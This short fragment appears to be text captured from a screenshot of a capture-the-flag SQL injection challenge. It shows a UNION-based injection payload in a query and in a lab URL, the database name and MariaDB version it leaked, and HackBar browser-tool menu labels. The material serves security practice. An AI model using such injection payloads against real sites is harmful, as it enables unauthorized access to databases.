 select * from notes where id ='-1' union select 1,database(),version() #'
notes
note
5.5.64-MariaDB-1ubuntu0.14.04.1
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://24fa16a1-00e7-47c3-bb66-157021761eab.node3.buuoj.cn/index.php?id=-1' union select 1,database(),version() %23&tips=1